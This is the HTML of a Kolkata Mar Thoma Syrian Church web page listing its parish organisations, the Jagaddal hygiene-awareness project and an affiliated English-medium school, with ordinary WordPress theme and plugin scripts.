	<li id="menu-item-286" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://marthomachurchkolkata.com/about-church/vicar/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Our Vicar</span></a></li>
	<li id="menu-item-1055" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://marthomachurchkolkata.com/about-church/executive-committee/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Executive Committee</span></a></li>
	<li id="menu-item-281" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-31 current_page_item"><a href="https://marthomachurchkolkata.com/about-church/organisations/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Our Organisations</span></a></li>
	<li id="menu-item-276" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://marthomachurchkolkata.com/about-church/ex-vicas/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Former Vicars</span></a></li>
	<li id="menu-item-501" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://marthomachurchkolkata.com/about-church/parish-bulletin/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Parish Bulletin</span></a></li>
</ul>
</li>
<li id="menu-item-1207" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-3"><a href="https://marthomachurchkolkata.com/gallery-2/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Gallery</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-4"><a href="https://marthomachurchkolkata.com/contact/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Contact</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-search" class="noMobile menu-item menu-item-search-dropdown menu-item-avia-special">
							<a href="?s=" rel="nofollow" data-avia-search-tooltip="

&lt;form action=&quot;https://marthomachurchkolkata.com/&quot; id=&quot;searchform&quot; method=&quot;get&quot; class=&quot;&quot;&gt;
	&lt;div&gt;
		&lt;input type=&quot;submit&quot; value=&quot;&quot; id=&quot;searchsubmit&quot; class=&quot;button avia-font-entypo-fontello&quot; /&gt;
		&lt;input type=&quot;text&quot; id=&quot;s&quot; name=&quot;s&quot; value=&quot;&quot; placeholder='Search' /&gt;
			&lt;/div&gt;
&lt;/form&gt;" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Search</span></a>
	        		   </li><li class="av-burger-menu-main menu-item-avia-special av-small-burger-icon">
	        			<a href="#">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
					        <span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Menu</strong>
					        </span>
							</span>
						</a>
	        		   </li></ul></div></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
		<div class='header_bg'></div>

<!-- end header -->
</header>
		
	<div id='main' class='all_colors' data-scroll-offset='88'>

	<div id='av_section_1' class='avia-section main_color avia-section-large avia-no-border-styling avia-bg-style-scroll  avia-builder-el-0  el_before_av_section  avia-builder-el-first   container_wrap sidebar_right' style=' '  ><div class='container' ><main  role="main" itemprop="mainContentOfPage"  class='template-page content  av-content-small alpha units'><div class='post-entry post-entry-type-page post-entry-31'><div class='entry-content-wrapper clearfix'>
<div style='padding-bottom:0px; ' class='av-special-heading av-special-heading-h2  blockquote modern-quote modern-centered  avia-builder-el-1  el_before_av_hr  avia-builder-el-first   '><h2 class='av-special-heading-tag '  itemprop="headline"  >Organisations | projects | Institutions</h2><div class='special-heading-border'><div class='special-heading-inner-border' ></div></div></div>
<div style=' margin-top:5px; margin-bottom:75px;'  class='hr hr-custom hr-center hr-icon-yes   avia-builder-el-2  el_after_av_heading  el_before_av_one_third  '><span class='hr-inner   inner-border-av-border-fat' style=' width:50%; border-color:rgba(26,150,239,0.92);' ><span class='hr-inner-style'></span></span><span class='av-seperator-icon' style='color:#f90707;' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span><span class='hr-inner   inner-border-av-border-fat' style=' width:50%; border-color:rgba(26,150,239,0.92);' ><span class='hr-inner-style'></span></span></div>
<div class="flex_column av_one_third  av-animated-generic bottom-to-top  flex_column_div av-zero-column-padding first  avia-builder-el-3  el_after_av_hr  el_before_av_one_third  " style='border-radius:0px; '><article class="iconbox iconbox_left_content    avia-builder-el-4  avia-builder-el-no-sibling   "  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class="iconbox_icon heading-color " aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'  ></div><div class="iconbox_content"><header class="entry-content-header"><h3 class='iconbox_content_title  '  itemprop="headline"  >Sunday School</h3></header><div class='iconbox_content_container  '  itemprop="text"  ><p>Sunday School classes are held every Sunday from 8.30 to 9.30 am at the parish hall.</p>
</div></div><footer class="entry-footer"></footer></article></div><div class="flex_column av_one_third  av-animated-generic bottom-to-top  flex_column_div av-zero-column-padding   avia-builder-el-5  el_after_av_one_third  el_before_av_one_third  " style='border-radius:0px; '><article class="iconbox iconbox_left_content    avia-builder-el-6  avia-builder-el-no-sibling   "  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class="iconbox_icon heading-color " aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'  ></div><div class="iconbox_content"><header class="entry-content-header"><h3 class='iconbox_content_title  '  itemprop="headline"  >Church Choir</h3></header><div class='iconbox_content_container  '  itemprop="text"  ><p>The church choir leads the congregation in worship, hymns and prayers.</p>
</div></div><footer class="entry-footer"></footer></article></div><div class="flex_column av_one_third  av-animated-generic bottom-to-top  flex_column_div av-zero-column-padding   avia-builder-el-7  el_after_av_one_third  el_before_av_one_third  " style='border-radius:0px; '><article class="iconbox iconbox_left_content    avia-builder-el-8  avia-builder-el-no-sibling   "  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class="iconbox_icon heading-color " aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'  ></div><div class="iconbox_content"><header class="entry-content-header"><h3 class='iconbox_content_title  '  itemprop="headline"  >Yuvajana Sakhyam</h3></header><div class='iconbox_content_container  '  itemprop="text"  ><p>To Equip the Youth to accept Jesus Christ as Lord, God &amp; Saviour.</p>
</div></div><footer class="entry-footer"></footer></article></div><div class="flex_column av_one_third  av-animated-generic bottom-to-top  flex_column_div av-zero-column-padding first  avia-builder-el-9  el_after_av_one_third  el_before_av_one_third  column-top-margin" style='border-radius:0px; '><article class="iconbox iconbox_left_content    avia-builder-el-10  avia-builder-el-no-sibling   "  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class="iconbox_icon heading-color " aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'  ></div><div class="iconbox_content"><header class="entry-content-header"><h3 class='iconbox_content_title  '  itemprop="headline"  >Sevika Sangham</h3></header><div class='iconbox_content_container  '  itemprop="text"  ><p>Women overcame their challenges with a strong faith in God.</p>
</div></div><footer class="entry-footer"></footer></article></div><div class="flex_column av_one_third  av-animated-generic bottom-to-top  flex_column_div av-zero-column-padding   avia-builder-el-11  el_after_av_one_third  el_before_av_one_third  column-top-margin" style='border-radius:0px; '><article class="iconbox iconbox_left_content    avia-builder-el-12  avia-builder-el-no-sibling   "  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class="iconbox_icon heading-color " aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'  ></div><div class="iconbox_content"><header class="entry-content-header"><h3 class='iconbox_content_title  '  itemprop="headline"  >Parish Mission</h3></header><div class='iconbox_content_container  '  itemprop="text"  ><p>The members who were interested in evangelistic and prayer fellowship activities.</p>
</div></div><footer class="entry-footer"></footer></article></div><div class="flex_column av_one_third  av-animated-generic bottom-to-top  flex_column_div av-zero-column-padding   avia-builder-el-13  el_after_av_one_third  avia-builder-el-last  column-top-margin" style='border-radius:0px; '><article class="iconbox iconbox_left_content    avia-builder-el-14  avia-builder-el-no-sibling   "  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class="iconbox_icon heading-color " aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'  ></div><div class="iconbox_content"><header class="entry-content-header"><h3 class='iconbox_content_title  '  itemprop="headline"  >Janata Medical Service</h3></header><div class='iconbox_content_container  '  itemprop="text"  ><p>The Charitable Institution of the Mar Thoma Syrian Church, Kolkata,  for serving the poor and sick.</p>
</div></div><footer class="entry-footer"></footer></article></div></div></div></main><!-- close content main element --></div></div><div id='av_section_2' class='avia-section main_color avia-section-large avia-no-shadow avia-bg-style-scroll  avia-builder-el-15  el_after_av_section  avia-builder-el-last   container_wrap sidebar_right' style='background-color: #fcfcfc;  '  ><div class='container' ><div class='template-page content  av-content-small alpha units'><div class='post-entry post-entry-type-page post-entry-31'><div class='entry-content-wrapper clearfix'>
<div class="flex_column av_one_fifth  av-animated-generic bottom-to-top  flex_column_div first  avia-builder-el-16  el_before_av_three_fifth  avia-builder-el-first  " style='border-width:1px; border-color:#e1e1e1; border-style:solid; padding:20px; background-color:#ffffff; border-radius:0px; '><div class='avia-image-container  av-styling-    avia-builder-el-17  avia-builder-el-no-sibling   avia-align-center '  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject"  ><div class='avia-image-container-inner'><div class='avia-image-overlay-wrap'><img class='avia_image' src='https://marthomachurchkolkata.com/wp-content/uploads/2020/05/Candle.jpg' alt='' title='' height="991" width="735"  itemprop="thumbnailUrl"  /></div></div></div></div><div class="flex_column av_three_fifth  av-animated-generic bottom-to-top  flex_column_div   avia-builder-el-18  el_after_av_one_fifth  el_before_av_one_fifth  " style='border-width:1px; border-color:#e1e1e1; border-style:solid; padding:20px; background-color:#ffffff; border-radius:0px; '><section class="av_textblock_section "  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock  '   itemprop="text" ><h3 style="text-align: center;"><strong>JAGADDAL PROJECTS<br />
</strong></h3>
<p>Mission means protecting, nourishing and cherishing life. But for mankind this is a period of fear and anxiety because of contagious diseases. We should spread awareness and make ourselves isolated and ensure that we will not be a carrier of disease to others. Man is a social animal. The existence of humankind is only possible through co-existing. So we should be more careful in our social relationship we should be more hygienic. Passing this awareness into the students and villagers is the ongoing agenda of Jagaddal.</p>
</div></section></div><div class="flex_column av_one_fifth  av-animated-generic bottom-to-top  flex_column_div   avia-builder-el-20  el_after_av_three_fifth  el_before_av_hr  " style='border-width:1px; border-color:#e1e1e1; border-style:solid; padding:20px; background-color:#ffffff; border-radius:0px; '><div class='avia-image-container  av-styling-    avia-builder-el-21  avia-builder-el-no-sibling   avia-align-center '  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject"  ><div class='avia-image-container-inner'><div class='avia-image-overlay-wrap'><img class='avia_image' src='https://marthomachurchkolkata.com/wp-content/uploads/2020/05/Candle.jpg' alt='' title='' height="991" width="735"  itemprop="thumbnailUrl"  /></div></div></div></div><div style=' margin-top:10px; margin-bottom:10px;'  class='hr hr-custom hr-center hr-icon-no   avia-builder-el-22  el_after_av_one_fifth  el_before_av_one_full  '><span class='hr-inner   inner-border-av-border-fat' style=' width:100%; border-color:rgba(19,160,247,0.96);' ><span class='hr-inner-style'></span></span></div>
<div class="flex_column av_one_full  av-animated-generic bottom-to-top  flex_column_div av-zero-column-padding first  avia-builder-el-23  el_after_av_hr  avia-builder-el-last  " style='border-radius:0px; '><div class='avia-image-container  av-styling-no-styling    avia-builder-el-24  el_before_av_textblock  avia-builder-el-first  avia-align-center '  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject"  ><div class='avia-image-container-inner'><div class='avia-image-overlay-wrap'><img class='avia_image' src='http://test.kriesi.at/construction/wp-content/uploads/sites/7/2015/10/team-banner2-495x400.jpg' alt='' title=''   itemprop="thumbnailUrl"  /></div></div></div>
<section class="av_textblock_section "  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock  '   itemprop="text" ><h3 style="text-align: center;"><strong>ST. THOMAS MAR THOMA ENGLISH MEDIUM SCHOOL</strong></h3>
<hr />
<p>St.Thomas Mar Thoma School (STMTS) located at South Twenty Four Parganas Rajpur Sonarpur Municipality Jagaddal Colony Junior H Ward-25 is one of the popular schools in India.  This School is counted among the top-rated English medium urben Schools in West Bengal with an excellent academic track record. If you&#8217;re looking for more details regarding application forms, results, syllabus, examinations schedule and admission procedure, kindly contact the relevant department of the school.</p>
</div></section></div></div></div></div><!-- close content main div --></div></div><div id='after_section_2' class='main_color av_default_container_wrap container_wrap sidebar_right' style=' '  ><div class='container' ><div class='template-page content  av-content-small alpha units'><div class='post-entry post-entry-type-page post-entry-31'><div class='entry-content-wrapper clearfix'></p>
</div></div></div><!-- close content main div --> <!-- section close by builder template --><aside class='sidebar sidebar_right  smartphones_sidebar_active alpha units'  role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" ><div class='inner_sidebar extralight-border'><nav class='widget widget_nav_menu widget_nav_hide_child'><ul class='nested_nav'><li class="page_item page-item-1051"><a href="https://marthomachurchkolkata.com/about-church/executive-committee/">Executive Committee</a></li>
<li class="page_item page-item-135"><a href="https://marthomachurchkolkata.com/about-church/ex-vicas/">Former Vicars</a></li>
<li class="page_item page-item-142"><a href="https://marthomachurchkolkata.com/about-church/obituary/">Obituary</a></li>
<li class="page_item page-item-31 current_page_item"><a href="https://marthomachurchkolkata.com/about-church/organisations/" aria-current="page">Our Organisations</a></li>
<li class="page_item page-item-113"><a href="https://marthomachurchkolkata.com/about-church/our-story/">Our Story</a></li>
<li class="page_item page-item-140"><a href="https://marthomachurchkolkata.com/about-church/vicar/">Our Vicar</a></li>
<li class="page_item page-item-493 page_item_has_children"><a href="https://marthomachurchkolkata.com/about-church/parish-bulletin/">Parish Bulletin</a>
<ul class='children'>
	<li class="page_item page-item-1029"><a href="https://marthomachurchkolkata.com/about-church/parish-bulletin/english-july-sept-2020/">English &#8211; July-Sept 2020</a></li>
	<li class="page_item page-item-972"><a href="https://marthomachurchkolkata.com/about-church/parish-bulletin/english-oct-dec-2020/">English &#8211; Oct-Dec 2020</a></li>
	<li class="page_item page-item-982"><a href="https://marthomachurchkolkata.com/about-church/parish-bulletin/malayalam-july-sept-2020/">Malayalam &#8211; July-Sept 2020</a></li>
</ul>
</li>
<li class="page_item page-item-138"><a href="https://marthomachurchkolkata.com/about-church/diocesan-bishop/">The Diocesan Bishop</a></li>
</ul></nav><section id="text-2" class="widget clearfix widget_text"><h3 class="widgettitle">Reach Us</h3>			<div class="textwidget"><p><strong>Address</strong><br />
Mar Thoma Syrian Chuch<br />
29, Ahiripukur Road<br />
Kolkata – 700 019<br />
West Bengal, India</p>
<p>Landmark : Near Karaya Police Station<br />
Bus Stop : Beck Bagan</p>
<p><strong>Phone:</strong><br />
+91-33-2287 8621 (Land Line – Church Office / Parsonage)<br />
+91-90360 03232 (Vicar Mobile)<br />
(Please use Vicar’s Mobile for calls from outside India)</p>
<p><strong>E-Mail:</strong><br />
kolkatamarthomachurch@yahoo.com<br />
info@marthomachurchkolkata.com</p>
<p><strong>Website:</strong><br />
www.marthomachurchkolkata.com</p>
<p><strong>Worship Time:</strong><br />
Sunday : 09:30 AM</p>
</div>
		<span class="seperator extralight-border"></span></section></div></aside>		</div><!--end builder template--></div><!-- close default .container_wrap element -->				<div class='container_wrap footer_color' id='footer'>

					<div class='container'>

						<div class='flex_column av_one_third  first el_before_av_one_third'><section id="text-5" class="widget clearfix widget_text"><h3 class="widgettitle">Worship Timings</h3>			<div class="textwidget"><p>Holy Communion Service on 1st, 2nd, 4th and 5th Sundays at 09:30 am in Malayalam.<br />
Holy Communion Service on 3rd Sundays at 09:30 am in English.</p>
</div>
		<span class="seperator extralight-border"></span></section><section id="custom_html-6" class="widget_text widget clearfix widget_custom_html"><h3 class="widgettitle">Links &#038; Downloads</h3><div class="textwidget custom-html-widget"><html>
<body>
Kalpanas<br>
Notices from Church<br>
Order of Services<br>
Songs from DSM&C<br>
Membership Form<br>
<a href="#" onclick="window.open( 'https://webmail1.hostinger.in', 'WebMail', 'addressbar=no,location=no,scrollbars=yes,status=no,toolbar=no,resizable=yes' )">WebMail Login</a>
</body>
</html></div><span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_third  el_after_av_one_third  el_before_av_one_third '><section id="text-4" class="widget clearfix widget_text"><h3 class="widgettitle">The Mar Thoma Centre</h3>			<div class="textwidget"><p>29, Ahiripukur Road<br />
Kolkata &#8211; 700 019.<br />
West Bengal, India.</p>
<p>Phone : +91-33-2287 8621<br />
Email : kolkatamarthomachurch@yahoo.com</p>
</div>
		<span class="seperator extralight-border"></span></section><section id="custom_html-2" class="widget_text widget clearfix widget_custom_html"><div class="textwidget custom-html-widget"><iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d921.2802891184616!2d88.36174497525896!3d22.537133797647755!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x3a027721aac3c139%3A0x848ac46e038f0be!2sMar%20Thoma%20Syrian%20Church%2C%20Kolkata!5e0!3m2!1sen!2sin!4v1588779875208!5m2!1sen!2sin" width="320" height="200" frameborder="0" style="border:0;" allowfullscreen="" aria-hidden="false" tabindex="0"></iframe></div><span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_third  el_after_av_one_third  el_before_av_one_third '><section id="text-7" class="widget clearfix widget_text"><h3 class="widgettitle">Make Your Contributions Here</h3>			<div class="textwidget"><div class="avia_message_box_content">
<p><strong>Donations, Subscription &amp; Other Contributions</strong></p>
</div>
<p>Kindly remit your Subscription &amp; other contributions in the following Account and inform the Trustees.</p>
<p>Mar Thoma Syrian Church<br />
A/c No. 14000100021769<br />
Federal Bank<br />
Park Street Branch<br />
IFSC CODE: FDRL0001400</p>
<p>After remittance is made to inform the Trustees.</p>
</div>
		<span class="seperator extralight-border"></span></section></div>

					</div>


				<!-- ####### END FOOTER CONTAINER ####### -->
				</div>

	


			

			
				<footer class='container_wrap socket_color' id='socket'  role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" >
                    <div class='container'>

                        <span class='copyright'>© Copyright - Mar Thoma Syrian Church, Kolkata |  </span>

                        
                    </div>

	            <!-- ####### END SOCKET CONTAINER ####### -->
				</footer>


					<!-- end main -->
		</div>
		
		<!-- end wrap_all --></div>

<a href='#top' title='Scroll to top' id='scroll-top-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Scroll to top</span></a>

<div id="fb-root"></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/enfold\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">
        jQuery(function(){
        var arrLiveStats=[];
        var WSM_PREFIX="wsm";
		
        jQuery(".if-js-closed").removeClass("if-js-closed").addClass("closed");
                var wsmFnSiteLiveStats=function(){
                           jQuery.ajax({
                               type: "POST",
                               url: wsm_ajaxObject.ajax_url,
                               data: { action: 'liveSiteStats', requests: JSON.stringify(arrLiveStats), r: Math.random() }
                           }).done(function( strResponse ) {
                                if(strResponse!="No"){
                                    arrResponse=JSON.parse(strResponse);
                                    jQuery.each(arrResponse, function(key,value){
                                    
                                        $element= document.getElementById(key);
                                        oldValue=parseInt($element.getAttribute("data-value").replace(/,/g, ""));
                                        diff=parseInt(value.replace(/,/g, ""))-oldValue;
                                        $class="";
                                        
                                        if(diff>=0){
                                            diff="+"+diff;
                                        }else{
                                            $class="wmcRedBack";
                                        }

                                        $element.setAttribute("data-value",value);
                                        $element.innerHTML=diff;
                                        jQuery("#"+key).addClass($class).show().siblings(".wsmH2Number").text(value);
                                        
                                        if(key=="SiteUserOnline")
                                        {
                                            var onlineUserCnt = arrResponse.wsmSiteUserOnline;
                                            if(jQuery("#wsmSiteUserOnline").length)
                                            {
                                                jQuery("#wsmSiteUserOnline").attr("data-value",onlineUserCnt);   jQuery("#wsmSiteUserOnline").next(".wsmH2Number").html("<a target=\"_blank\" href=\"?page=wsm_traffic&subPage=UsersOnline&subTab=summary\">"+onlineUserCnt+"</a>");
                                            }
                                        }
                                    });
                                    setTimeout(function() {
                                        jQuery.each(arrResponse, function(key,value){
                                            jQuery("#"+key).removeClass("wmcRedBack").hide();
                                        });
                                    }, 1500);
                                }
                           });
                       }
                       if(arrLiveStats.length>0){
                          setInterval(wsmFnSiteLiveStats, 10000);
                       }});
        </script>		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		
 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://marthomachurchkolkata.com/wp-content/themes/enfold/framework/';
    avia_framework_globals.installedAt = 'https://marthomachurchkolkata.com/wp-content/themes/enfold/';
    avia_framework_globals.ajaxurl = 'https://marthomachurchkolkata.com/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
 
 <script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/marthomachurchkolkata.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://marthomachurchkolkata.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.7" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://marthomachurchkolkata.com/wp-content/plugins/popup-anything-on-click/assets/js/popupaoc-public.js?ver=2.8.8" id="popupaoc-public-js-js"></script>
<script type="text/javascript" src="https://marthomachurchkolkata.com/wp-content/uploads/dynamic_avia/avia-footer-scripts-4cc812537e9ee9782efce3918de7869d.js" id="avia-footer-scripts-js"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-14 10:09:19 -->